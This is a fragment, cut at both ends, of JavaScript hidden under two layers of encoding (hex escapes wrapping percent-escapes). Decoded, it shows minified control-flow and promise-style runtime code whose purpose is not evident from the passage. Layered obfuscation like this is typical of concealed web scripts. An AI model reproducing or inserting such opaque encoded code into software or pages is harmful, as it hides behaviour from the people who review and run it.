x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x43\x25\x37\x36\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x35\x25\x33\x46\x25\x37\x32\x25\x33\x41\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x36\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x45\x25\x33\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x32\x39\x25\x36\x33\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x45\x25\x32\x42\x25\x32\x42\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x37\x37\x25\x32\x38\x25\x36\x33\x25\x32\x45\x25\x37\x30\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x37\x32\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x37\x35\x25\x33\x46\x25\x36\x33\x25\x32\x45\x25\x37\x32\x25\x33\x41\x25\x36\x33\x25\x32\x45\x25\x36\x41\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x45\x25\x37\x31\x25\x32\x43\x25\x36\x35\x25\x32\x31\x25\x33\x44\x25\x37\x36\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x36\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x34\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x45\x25\x37\x31\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x31\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x31\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x43\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x32\x44\x25\x32\x44\x25\x37\x35\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x43\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x33\x46\x25\x36\x35\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x46\x25\x37\x32\x25\x32\x38\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\